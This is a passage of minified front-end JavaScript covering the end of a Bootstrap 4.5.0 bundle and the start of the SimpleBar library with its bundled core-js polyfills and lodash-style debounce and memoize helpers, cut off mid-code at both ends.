TypeError('No method named "'+n+'"');t[n](this)}})},o(Tt,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"DefaultType",get:function(){return wt}},{key:"Default",get:function(){return Et}}]),Tt);function Tt(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}p.fn.toast=xt._jQueryInterface,p.fn.toast.Constructor=xt,p.fn.toast.noConflict=function(){return p.fn.toast=_t,xt._jQueryInterface},e.Alert=l,e.Button=h,e.Carousel=E,e.Collapse=O,e.Dropdown=je,e.Modal=qe,e.Popover=at,e.Scrollspy=dt,e.Tab=vt,e.Toast=xt,e.Tooltip=Ze,e.Util=g,Object.defineProperty(e,"__esModule",{value:!0})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).SimpleBar=t()}(this,function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(e,t){return e(t={exports:{}},t.exports),t.exports}function n(e){return e&&e.Math==Math&&e}function m(e){try{return!!e()}catch(e){return!0}}function b(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}function r(e){return N.call(e).slice(8,-1)}function l(e){if(null==e)throw TypeError("Can't call method on "+e);return e}function u(e){return j(l(e))}function v(e){return"object"==typeof e?null!==e:"function"==typeof e}function i(e,t){if(!v(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!v(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!v(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!v(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}function f(e,t){return L.call(e,t)}function o(e){return M?I.createElement(e):{}}function x(e){if(!v(e))throw TypeError(String(e)+" is not an object");return e}function h(t,n){try{F(C,t,n)}catch(e){C[t]=n}return n}function a(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++U+Q).toString(36)}function s(e){return Y[e]||(Y[e]=a(e))}var c,d,p,g,y,_,w,E,T="object",C=n(typeof globalThis==T&&globalThis)||n(typeof window==T&&window)||n(typeof self==T&&self)||n(typeof e==T&&e)||Function("return this")(),S=!m(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),A={}.propertyIsEnumerable,k=Object.getOwnPropertyDescriptor,O={f:k&&!A.call({1:2},1)?function(e){var t=k(this,e);return!!t&&t.enumerable}:A},N={}.toString,D="".split,j=m(function(){return!Object("z").propertyIsEnumerable(0)})?function(e){return"String"==r(e)?D.call(e,""):Object(e)}:Object,L={}.hasOwnProperty,I=C.document,M=v(I)&&v(I.createElement),R=!S&&!m(function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}),P=Object.getOwnPropertyDescriptor,q={f:S?P:function(e,t){if(e=u(e),t=i(t,!0),R)try{return P(e,t)}catch(e){}if(f(e,t))return b(!O.f.call(e,t),e[t])}},H=Object.defineProperty,W={f:S?H:function(e,t,n){if(x(e),t=i(t,!0),x(n),R)try{return H(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},F=S?function(e,t,n){return W.f(e,t,b(1,n))}:function(e,t,n){return e[t]=n,e},B=t(function(e){var t="__core-js_shared__",n=C[t]||h(t,{});(e.exports=function(e,t){return n[e]||(n[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.2.1",mode:"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})}),z=B("native-function-to-string",Function.toString),$=C.WeakMap,V="function"==typeof $&&/native code/.test(z.call($)),U=0,Q=Math.random(),Y=B("keys"),X={},G=C.WeakMap;function K(e){return"function"==typeof e?e:void 0}function J(e,t){return arguments.length<2?K(pe[e])||K(C[e]):pe[e]&&pe[e][t]||C[e]&&C[e][t]}function Z(e){return isNaN(e=+e)?0:(0<e?me:ge)(e)}function ee(e){return 0<e?ve(Z(e),9007199254740991):0}function te(c){return function(e,t,n){var i,r,o,s=u(e),a=ee(s.length),l=(i=a,(r=Z(n))<0?ye(r+i,0):be(r,i));if(c&&t!=t){for(;l<a;)if((o=s[l++])!=o)return!0}else for(;l<a;l++)if((c||l in s)&&s[l]===t)return c||l||0;return!c&&-1}}function ne(e,t){var n,i=u(e),r=0,o=[];for(n in i)!f(X,n)&&f(i,n)&&o.push(n);for(;t.length>r;)f(i,n=t[r++])&&(~_e(o,n)||o.push(n));return o}function ie(e,t){var n=ke[Ae(e)];return n==Ne||n!=Oe&&("function"==typeof t?m(t):!!t)}function re(e,t){var n,i,r,o,s,a=e.target,l=e.global,c=e.stat;if(n=l?C:c?C[a]||h(a,{}):(C[a]||{}).prototype)for(i in t){if(o=t[i],r=e.noTargetGet?(s=je(n,i))&&s.value:n[i],!De(l?i:a+(c?".":"#")+i,e.forced)&&void 0!==r){if(typeof o==typeof r)continue;!function(e,t){for(var n=Ce(t),i=W.f,r=q.f,o=0;o<n.length;o++){var s=n[o];f(e,s)||i(e,s,r(t,s))}}(o,r)}(e.sham||r&&r.sham)&&F(o,"sham",!0),de(n,i,o,e)}}function oe(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}function se(i,r,e){if(oe(i),void 0===r)return i;switch(e){case 0:return function(){return i.call(r)};case 1:return function(e){return i.call(r,e)};case 2:return function(e,t){return i.call(r,e,t)};case 3:return function(e,t,n){return i.call(r,e,t,n)}}return function(){return i.apply(r,arguments)}}function ae(e){return Object(l(e))}function le(e){return Re[e]||(Re[e]=Ie&&Me[e]||(Ie?Me:a)("Symbol."+e))}function ce(e,t){var n;return Le(e)&&("function"==typeof(n=e.constructor)&&(n===Array||Le(n.prototype))||v(n)&&null===(n=n[Pe]))&&(n=void 0),new(void 0===n?Array:n)(0===t?0:t)}function ue(d){var p=1==d,g=2==d,m=3==d,v=4==d,y=6==d,b=5==d||y;return function(e,t,n,i){for(var r,o,s=ae(e),a=j(s),l=se(t,n,3),c=ee(a.length),u=0,f=i||ce,h=p?f(e,c):g?f(e,0):void 0;u<c;u++)if((b||u in a)&&(o=l(r=a[u],u,s),d))if(p)h[u]=o;else if(o)switch(d){case 3:return!0;case 5:return r;case 6:return u;case 2:qe.call(h,r)}else if(v)return!1;return y?-1:m||v?v:h}}function fe(e,t){var n=[][e];return!n||!m(function(){n.call(null,t||function(){throw 1},1)})}w=V?(c=new G,d=c.get,p=c.has,g=c.set,y=function(e,t){return g.call(c,e,t),t},_=function(e){return d.call(c,e)||{}},function(e){return p.call(c,e)}):(E=s("state"),X[E]=!0,y=function(e,t){return F(e,E,t),t},_=function(e){return f(e,E)?e[E]:{}},function(e){return f(e,E)});var he={set:y,get:_,has:w,enforce:function(e){return w(e)?_(e):y(e,{})},getterFor:function(n){return function(e){var t;if(!v(e)||(t=_(e)).type!==n)throw TypeError("Incompatible receiver, "+n+" required");return t}}},de=t(function(e){var t=he.get,a=he.enforce,l=String(z).split("toString");B("inspectSource",function(e){return z.call(e)}),(e.exports=function(e,t,n,i){var r=!!i&&!!i.unsafe,o=!!i&&!!i.enumerable,s=!!i&&!!i.noTargetGet;"function"==typeof n&&("string"!=typeof t||f(n,"name")||F(n,"name",t),a(n).source=l.join("string"==typeof t?t:"")),e!==C?(r?!s&&e[t]&&(o=!0):delete e[t],o?e[t]=n:F(e,t,n)):o?e[t]=n:h(t,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&t(this).source||z.call(this)})}),pe=C,ge=Math.ceil,me=Math.floor,ve=Math.min,ye=Math.max,be=Math.min,_e=(te(!0),te(!1)),we=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Ee=we.concat("length","prototype"),xe={f:Object.getOwnPropertyNames||function(e){return ne(e,Ee)}},Te={f:Object.getOwnPropertySymbols},Ce=J("Reflect","ownKeys")||function(e){var t=xe.f(x(e)),n=Te.f;return n?t.concat(n(e)):t},Se=/#|\.prototype\./,Ae=ie.normalize=function(e){return String(e).replace(Se,".").toLowerCase()},ke=ie.data={},Oe=ie.NATIVE="N",Ne=ie.POLYFILL="P",De=ie,je=q.f,Le=Array.isArray||function(e){return"Array"==r(e)},Ie=!!Object.getOwnPropertySymbols&&!m(function(){return!String(Symbol())}),Me=C.Symbol,Re=B("wks"),Pe=le("species"),qe=[].push,He={forEach:ue(0),map:ue(1),filter:ue(2),some:ue(3),every:ue(4),find:ue(5),findIndex:ue(6)},We=He.forEach,Fe=fe("forEach")?function(e,t){return We(this,e,1<arguments.length?t:void 0)}:[].forEach;re({target:"Array",proto:!0,forced:[].forEach!=Fe},{forEach:Fe});var Be={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var ze in Be){var $e=C[ze],Ve=$e&&$e.prototype;if(Ve&&Ve.forEach!==Fe)try{F(Ve,"forEach",Fe)}catch(e){Ve.forEach=Fe}}var Ue=!("undefined"==typeof window||!window.document||!window.document.createElement),Qe=le("species"),Ye=He.filter;function Xe(){}re({target:"Array",proto:!0,forced:!!m(function(){var e=[];return(e.constructor={})[Qe]=function(){return{foo:1}},1!==e.filter(Boolean).foo})},{filter:function(e,t){return Ye(this,e,1<arguments.length?t:void 0)}});var Ge=Object.keys||function(e){return ne(e,we)},Ke=S?Object.defineProperties:function(e,t){x(e);for(var n,i=Ge(t),r=i.length,o=0;o<r;)W.f(e,n=i[o++],t[n]);return e},Je=J("document","documentElement"),Ze=s("IE_PROTO"),et="prototype",tt=function(){var e,t=o("iframe"),n=we.length;for(t.style.display="none",Je.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),tt=e.F;n--;)delete tt[et][we[n]];return tt()},nt=Object.create||function(e,t){var n;return null!==e?(Xe[et]=x(e),n=new Xe,Xe[et]=null,n[Ze]=e):n=tt(),void 0===t?n:Ke(n,t)};X[Ze]=!0;var it=le("unscopables"),rt=Array.prototype;function ot(e){rt[it][e]=!0}null==rt[it]&&F(rt,it,nt(null));var st,at,lt,ct={},ut=!m(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}),ft=s("IE_PROTO"),ht=Object.prototype,dt=ut?Object.getPrototypeOf:function(e){return f(e=ae(e),ft)?e[ft]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?ht:null},pt=le("iterator"),gt=!1;function mt(e,t,n){e&&!f(e=n?e:e.prototype,Et)&&wt(e,Et,{configurable:!0,value:t})}function vt(){return this}function yt(){return this}function bt(e,t,n,i,r,o,s){var a,l;function c(e){if(e===r&&v)return v;if(!St&&e in g)return g[e];switch(e){case"keys":case kt:case Ot:return function(){return new n(this,e)}}return function(){return new n(this)}}l=t+" Iterator",(a=n).prototype=nt(xt,{next:b(1,i)}),mt(a,l,!1),ct[l]=vt;var u,f,h,d=t+" Iterator",p=!1,g=e.prototype,m=g[At]||g["@@iterator"]||r&&g[r],v=!St&&m||c(r),y="Array"==t&&g.entries||m;if(y&&(u=dt(y.call(new e)),Ct!==Object.prototype&&u.next&&(dt(u)!==Ct&&(Tt?Tt(u,Ct):"function"!=typeof u[At]&&F(u,At,yt)),mt(u,d,!0))),r==kt&&m&&m.name!==kt&&(p=!0,v=function(){return m.call(this)}),g[At]!==v&&F(g,At,v),ct[t]=v,r)if(f={values:c(kt),keys:o?v:c("keys"),entries:c(Ot)},s)for(h in f)!St&&!p&&h in g||de(g,h,f[h]);else re({target:t,proto:!0,forced:St||p},f);return f}[].keys&&("next"in(lt=[].keys())?(at=dt(dt(lt)))!==Object.prototype&&(st=at):gt=!0),null==st&&(st={}),f(st,pt)||F(st,pt,function(){return this});var _t={IteratorPrototype:st,BUGGY_SAFARI_ITERATORS:gt},wt=W.f,Et=le("toStringTag"),xt=_t.IteratorPrototype,Tt=Object.setPrototypeOf||("__proto__"in{}?function(){var n,i=!1,e={};try{(n=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(e,[]),i=e instanceof Array}catch(e){}return function(e,t){return x(e),function(){if(!v(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(),i?n.call(e,t):e.__proto__=t,e}}():void 0),Ct=_t.IteratorPrototype,St=_t.BUGGY_SAFARI_ITERATORS,At=le("iterator"),kt="values",Ot="entries",Nt="Array Iterator",Dt=he.set,jt=he.getterFor(Nt),Lt=bt(Array,"Array",function(e,t){Dt(this,{type:Nt,target:u(e),index:0,kind:t})},function(){var e=jt(this),t=e.target,n=e.kind,i=e.index++;return!t||i>=t.length?{value:e.target=void 0,done:!0}:"keys"==n?{value:i,done:!1}:"values"==n?{value:t[i],done:!1}:{value:[i,t[i]],done:!1}},"values");ct.Arguments=ct.Array,ot("keys"),ot("values"),ot("entries");var It=Object.assign,Mt=!It||m(function(){var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach(function(e){t[e]=e}),7!=It({},e)[n]||Ge(It({},t)).join("")!=i})?function(e,t){for(var n=ae(e),i=arguments.length,r=1,o=Te.f,s=O.f;r<i;)for(var a,l=j(arguments[r++]),c=o?Ge(l).concat(o(l)):Ge(l),u=c.length,f=0;f<u;)a=c[f++],S&&!s.call(l,a)||(n[a]=l[a]);return n}:It;function Rt(e){var t,n,i;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),Pt))?n:qt?r(t):"Object"==(i=r(t))&&"function"==typeof t.callee?"Arguments":i}re({target:"Object",stat:!0,forced:Object.assign!==Mt},{assign:Mt});var Pt=le("toStringTag"),qt="Arguments"==r(function(){return arguments}()),Ht={};Ht[le("toStringTag")]="z";var Wt="[object z]"!==String(Ht)?function(){return"[object "+Rt(this)+"]"}:Ht.toString,Ft=Object.prototype;function Bt(n){return function(e){var t=String(l(e));return 1&n&&(t=t.replace(Vt,"")),2&n&&(t=t.replace(Ut,"")),t}}Wt!==Ft.toString&&de(Ft,"toString",Wt,{unsafe:!0});var zt="\t\n\v\f\r                　\u2028\u2029\ufeff",$t="["+zt+"]",Vt=RegExp("^"+$t+$t+"*"),Ut=RegExp($t+$t+"*$"),Qt=(Bt(1),Bt(2),Bt(3)),Yt=C.parseInt,Xt=/^[+-]?0[Xx]/,Gt=8!==Yt(zt+"08")||22!==Yt(zt+"0x16")?function(e,t){var n=Qt(String(e));return Yt(n,t>>>0||(Xt.test(n)?16:10))}:Yt;function Kt(a){return function(e,t){var n,i,r=String(l(e)),o=Z(t),s=r.length;return o<0||s<=o?a?"":void 0:(n=r.charCodeAt(o))<55296||56319<n||o+1===s||(i=r.charCodeAt(o+1))<56320||57343<i?a?r.charAt(o):n:a?r.slice(o,o+2):i-56320+(n-55296<<10)+65536}}re({global:!0,forced:parseInt!=Gt},{parseInt:Gt});var Jt={codeAt:Kt(!1),charAt:Kt(!0)},Zt=Jt.charAt,en="String Iterator",tn=he.set,nn=he.getterFor(en);function rn(e,t,n){for(var i in t)de(e,i,t[i],n);return e}function on(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}bt(String,"String",function(e){tn(this,{type:en,string:String(e),index:0})},function(){var e,t=nn(this),n=t.string,i=t.index;return i>=n.length?{value:void 0,done:!0}:(e=Zt(n,i),t.index+=e.length,{value:e,done:!1})});var sn=!m(function(){return Object.isExtensible(Object.preventExtensions({}))}),an=t(function(e){function n(e){t(e,i,{value:{objectID:"O"+ ++r,weakData:{}}})}var t=W.f,i=a("meta"),r=0,o=Object.isExtensible||function(){return!0},s=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!v(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!f(e,i)){if(!o(e))return"F";if(!t)return"E";n(e)}return e[i].objectID},getWeakData:function(e,t){if(!f(e,i)){if(!o(e))return!0;if(!t)return!1;n(e)}return e[i].weakData},onFreeze:function(e){return sn&&s.REQUIRED&&o(e)&&!f(e,i)&&n(e),e}};X[i]=!0}),ln=(an.REQUIRED,an.fastKey,an.getWeakData,an.onFreeze,le("iterator")),cn=Array.prototype,un=le("iterator"),fn=t(function(e){function h(e,t){this.stopped=e,this.result=t}(e.exports=function(e,t,n,i,r){var o,s,a,l,c,u,f=se(t,n,i?2:1);if(r)o=e;else{if("function"!=typeof(s=function(){if(null!=e)return e[un]||e["@@iterator"]||ct[Rt(e)]}()))throw TypeError("Target is not iterable");if(void 0!==s&&(ct.Array===s||cn[ln]===s)){for(a=0,l=ee(e.length);a<l;a++)if((c=i?f(x(u=e[a])[0],u[1]):f(e[a]))&&c instanceof h)return c;return new h(!1)}o=s.call(e)}for(;!(u=o.next()).done;)if((c=function(e,t,n,i){try{return i?t(x(n)[0],n[1]):t(n)}catch(t){var r=e.return;throw void 0!==r&&x(r.call(e)),t}}(o,f,u.value,i))&&c instanceof h)return c;return new h(!1)}).stop=function(e){return new h(!0,e)}}),hn=le("iterator"),dn=!1;try{var pn=0,gn={next:function(){return{done:!!pn++}},return:function(){dn=!0}};gn[hn]=function(){return this},Array.from(gn,function(){throw 2})}catch(e){}function mn(s,e,t,a,i){function n(e){var n=h[e];de(h,e,"add"==e?function(e){return n.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(i&&!v(e))&&n.call(this,0===e?0:e)}:"get"==e?function(e){return i&&!v(e)?void 0:n.call(this,0===e?0:e)}:"has"==e?function(e){return!(i&&!v(e))&&n.call(this,0===e?0:e)}:function(e,t){return n.call(this,0===e?0:e,t),this})}var r,o,l,c,u,f=C[s],h=f&&f.prototype,d=f,p=a?"set":"add",g={};return De(s,"function"!=typeof f||!(i||h.forEach&&!m(function(){(new f).entries().next()})))?(d=t.getConstructor(e,s,a,p),an.REQUIRED=!0):De(s,!0)&&(o=(r=new d)[p](i?{}:-0,1)!=r,l=m(function(){r.has(1)}),c=function(){if(!dn)return!1;var e=!1;try{var t={};t[hn]=function(){return{next:function(){return{done:e=!0}}}},new f(t)}catch(e){}return e}(),u=!i&&m(function(){for(var e=new f,t=5;t--;)e[p](t,t);return!e.has(-0)}),c||(((d=e(function(e,t){on(e,d,s);var n,i,r,o=(n=new f,Tt&&"function"==typeof(i=e.constructor)&&i!==d&&v(r=i.prototype)&&r!==d.prototype&&Tt(n,r),n);return null!=t&&fn(t,o[p],o,a),o})).prototype=h).constructor=d),(l||u)&&(n("delete"),n("has"),a&&n("get")),(u||o)&&n(p),i&&h.clear&&delete h.clear),re({global:!0,forced:(g[s]=d)!=f},g),mt(d,s),i||t.setStrong(d,s,a),d}function vn(e){return e.frozen||(e.frozen=new Cn)}function yn(e,t){return En(e.entries,function(e){return e[0]===t})}var bn=an.getWeakData,_n=he.set,wn=he.getterFor,En=He.find,xn=He.findIndex,Tn=0,Cn=function(){this.entries=[]};Cn.prototype={get:function(e){var t=yn(this,e);if(t)return t[1]},has:function(e){return!!yn(this,e)},set:function(e,t){var n=yn(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(t){var e=xn(this.entries,function(e){return e[0]===t});return~e&&this.entries.splice(e,1),!!~e}};var Sn={getConstructor:function(e,n,i,r){function o(e,t,n){var i=a(e),r=bn(x(t),!0);return!0===r?vn(i).set(t,n):r[i.id]=n,e}var s=e(function(e,t){on(e,s,n),_n(e,{type:n,id:Tn++,frozen:void 0}),null!=t&&fn(t,e[r],e,i)}),a=wn(n);return rn(s.prototype,{delete:function(e){var t=a(this);if(!v(e))return!1;var n=bn(e);return!0===n?vn(t).delete(e):n&&f(n,t.id)&&delete n[t.id]},has:function(e){var t=a(this);if(!v(e))return!1;var n=bn(e);return!0===n?vn(t).has(e):n&&f(n,t.id)}}),rn(s.prototype,i?{get:function(e){var t=a(this);if(v(e)){var n=bn(e);return!0===n?vn(t).get(e):n?n[t.id]:void 0}},set:function(e,t){return o(this,e,t)}}:{add:function(e){return o(this,e,!0)}}),s}},An=(t(function(e){function t(t){return function(e){return t(this,arguments.length?e:void 0)}}var i,n,r,o,s,a,l=he.enforce,c=!C.ActiveXObject&&"ActiveXObject"in C,u=Object.isExtensible,f=e.exports=mn("WeakMap",t,Sn,!0,!0);V&&c&&(i=Sn.getConstructor(t,"WeakMap",!0),an.REQUIRED=!0,n=f.prototype,r=n.delete,o=n.has,s=n.get,a=n.set,rn(n,{delete:function(e){if(!v(e)||u(e))return r.call(this,e);var t=l(this);return t.frozen||(t.frozen=new i),r.call(this,e)||t.frozen.delete(e)},has:function(e){if(!v(e)||u(e))return o.call(this,e);var t=l(this);return t.frozen||(t.frozen=new i),o.call(this,e)||t.frozen.has(e)},get:function(e){if(!v(e)||u(e))return s.call(this,e);var t=l(this);return t.frozen||(t.frozen=new i),o.call(this,e)?s.call(this,e):t.frozen.get(e)},set:function(e,t){var n;return v(e)&&!u(e)?((n=l(this)).frozen||(n.frozen=new i),o.call(this,e)?a.call(this,e,t):n.frozen.set(e,t)):a.call(this,e,t),this}}))}),le("iterator")),kn=le("toStringTag"),On=Lt.values;for(var Nn in Be){var Dn=C[Nn],jn=Dn&&Dn.prototype;if(jn){if(jn[An]!==On)try{F(jn,An,On)}catch(e){jn[An]=On}if(jn[kn]||F(jn,kn,Nn),Be[Nn])for(var Ln in Lt)if(jn[Ln]!==Lt[Ln])try{F(jn,Ln,Lt[Ln])}catch(e){jn[Ln]=Lt[Ln]}}}function In(){return Vn.Date.now()}var Mn="Expected a function",Rn=NaN,Pn="[object Symbol]",qn=/^\s+|\s+$/g,Hn=/^[-+]0x[0-9a-f]+$/i,Wn=/^0b[01]+$/i,Fn=/^0o[0-7]+$/i,Bn=parseInt,zn="object"==typeof e&&e&&e.Object===Object&&e,$n="object"==typeof self&&self&&self.Object===Object&&self,Vn=zn||$n||Function("return this")(),Un=Object.prototype.toString,Qn=Math.max,Yn=Math.min;function Xn(e){var t=typeof e;return e&&("object"==t||"function"==t)}function Gn(e){if("number"==typeof e)return e;if("symbol"==typeof e||e&&"object"==typeof e&&Un.call(e)==Pn)return Rn;var t;if(Xn(e)&&(e=Xn(t="function"==typeof e.valueOf?e.valueOf():e)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=e.replace(qn,"");var n=Wn.test(e);return n||Fn.test(e)?Bn(e.slice(2),n?2:8):Hn.test(e)?Rn:+e}function Kn(){return si.Date.now()}var Jn=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new TypeError(Mn);return Xn(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),function(i,r,e){var o,s,n,a,l,c,u=0,f=!1,h=!1,t=!0;if("function"!=typeof i)throw new TypeError(Mn);function d(e){var t=o,n=s;return o=s=void 0,u=e,a=i.apply(n,t)}function p(e){var t=e-c;return void 0===c||r<=t||t<0||h&&n<=e-u}function g(){var e,t=In();if(p(t))return m(t);l=setTimeout(g,(e=r-(t-c),h?Yn(e,n-(t-u)):e))}function m(e){return l=void 0,t&&o?d(e):(o=s=void 0,a)}function v(){var e,t=In(),n=p(t);if(o=arguments,s=this,c=t,n){if(void 0===l)return u=e=c,l=setTimeout(g,r),f?d(e):a;if(h)return l=setTimeout(g,r),d(c)}return void 0===l&&(l=setTimeout(g,r)),a}return r=Gn(r)||0,Xn(e)&&(f=!!e.leading,n=(h="maxWait"in e)?Qn(Gn(e.maxWait)||0,r):n,t="trailing"in e?!!e.trailing:t),v.cancel=function(){void 0!==l&&clearTimeout(l),o=c=s=l=void(u=0)},v.flush=function(){return void 0===l?a:m(In())},v}(e,t,{leading:i,maxWait:t,trailing:r})},Zn=/^\s+|\s+$/g,ei=/^[-+]0x[0-9a-f]+$/i,ti=/^0b[01]+$/i,ni=/^0o[0-7]+$/i,ii=parseInt,ri="object"==typeof e&&e&&e.Object===Object&&e,oi="object"==typeof self&&self&&self.Object===Object&&self,si=ri||oi||Function("return this")(),ai=Object.prototype.toString,li=Math.max,ci=Math.min;function ui(e){var t=typeof e;return e&&("object"==t||"function"==t)}function fi(e){if("number"==typeof e)return e;if("symbol"==typeof e||e&&"object"==typeof e&&"[object Symbol]"==ai.call(e))return NaN;var t;if(ui(e)&&(e=ui(t="function"==typeof e.valueOf?e.valueOf():e)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=e.replace(Zn,"");var n=ti.test(e);return n||ni.test(e)?ii(e.slice(2),n?2:8):ei.test(e)?NaN:+e}var hi,di=function(i,r,e){var o,s,n,a,l,c,u=0,f=!1,h=!1,t=!0;if("function"!=typeof i)throw new TypeError("Expected a function");function d(e){var t=o,n=s;return o=s=void 0,u=e,a=i.apply(n,t)}function p(e){var t=e-c;return void 0===c||r<=t||t<0||h&&n<=e-u}function g(){var e,t=Kn();if(p(t))return m(t);l=setTimeout(g,(e=r-(t-c),h?ci(e,n-(t-u)):e))}function m(e){return l=void 0,t&&o?d(e):(o=s=void 0,a)}function v(){var e,t=Kn(),n=p(t);if(o=arguments,s=this,c=t,n){if(void 0===l)return u=e=c,l=setTimeout(g,r),f?d(e):a;if(h)return l=setTimeout(g,r),d(c)}return void 0===l&&(l=setTimeout(g,r)),a}return r=fi(r)||0,ui(e)&&(f=!!e.leading,n=(h="maxWait"in e)?li(fi(e.maxWait)||0,r):n,t="trailing"in e?!!e.trailing:t),v.cancel=function(){void 0!==l&&clearTimeout(l),o=c=s=l=void(u=0)},v.flush=function(){return void 0===l?a:m(Kn())},v},pi="Expected a function",gi="__lodash_hash_undefined__",mi="[object Function]",vi="[object GeneratorFunction]",yi=/^\[object .+?Constructor\]$/,bi="object"==typeof e&&e&&e.Object===Object&&e,_i="object"==typeof self&&self&&self.Object===Object&&self,wi=bi||_i||Function("return this")(),Ei=Array.prototype,xi=Function.prototype,Ti=Object.prototype,Ci=wi["__core-js_shared__"],Si=(hi=/[^.]+$/.exec(Ci&&Ci.keys&&Ci.keys.IE_PROTO||""))?"Symbol(src)_1."+hi:"",Ai=xi.toString,ki=Ti.hasOwnProperty,Oi=Ti.toString,Ni=RegExp("^"+Ai.call(ki).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Di=Ei.splice,ji=Hi(wi,"Map"),Li=Hi(Object,"create");function Ii(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function Mi(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function Ri(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function Pi(e,t){for(var n,i=e.length;i--;)if((n=e[i][0])===t||n!=n&&t!=t)return i;return-1}function qi(e,t){var n,i=e.__data__;return("string"==(n=typeof t)||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?i["string"==typeof t?"string":"hash"]:i.map}function Hi(e,t){var n,i,r,o=null==e?void 0:e[t];return!Fi(n=o)||Si&&Si in n||!((r=Fi(i=n)?Oi.call(i):"")==mi||r==vi||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(n)?Ni:yi).test(function(e){if(null!=e){try{return Ai.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(n))?void 0:o}function Wi(r,o){if("function"!=typeof r||o&&"function"!=typeof o)throw new TypeError(pi);var s=function(){var e=arguments,t=o?o.apply(this,e):e[0],n=s.cache;if(n.has(t))return n.get(t);var i=r.apply(this,e);return s.cache=n.set(t,i),i};return s.cache=new(Wi.Cache||Ri),s}function Fi(e){var t=typeof e;return e&&("object"==t||"function"==t)}Ii.prototype.clear=function(){this.__data__=Li?Li(null):{}},Ii.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Ii.prototype.get=function(e){var t=this.__data__;if(Li){var n=t[e];return n===gi?void 0:n}return ki.call(t,e)?t[e]:void 0},Ii.prototype.has=function(e){var t=this.__data__;return Li?void 0!==t[e]:ki.call(t,e)},Ii.prototype.set=function(e,t){return this.__data__[e]=Li&&void 0===t?gi:t,this},Mi.prototype.clear=function(){this.__data__=[]},Mi.prototype.delete=function(e){var t=this.__data__,n=Pi(t,e);return!(n<0||(n==t.length-1?t.pop():Di.call(t,n,1),0))},Mi.prototype.get=function(e){var t=this.__data__,n=Pi(t,e);return n<0?void 0:t[n][1]},Mi.prototype.has=function(e){return-1<Pi(this.__data__,e)},Mi.prototype.set=function(e,t){var n=this.__data__,i=Pi(n,e);return i<0?n.push([e,t]):n[i][1]=t,this},Ri.prototype.clear=function(){this.__data__={hash:new Ii,map:new(ji||Mi),string:new Ii}},Ri.prototype.delete=function(e){return qi(this,e).delete(e)},Ri.prototype.get=function(e){return qi(this,e).get(e)},Ri.prototype.has=function(e){return qi(this,e).has(e)},Ri.prototype.set=function(e,t){return qi(this,e).set(e,t),this},Wi.Cache=Ri;var Bi=Wi,zi=function(){if("undefined"!=typeof Map)return Map;function i(e,n){var i=-1;return e.some(function(e,t){return e[0]===n&&(i=t,!0)}),i}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var t=i(this.__entries__,e),n=this.__entries__[t];return n&&n[1]},e.prototype.set=function(e,t){var 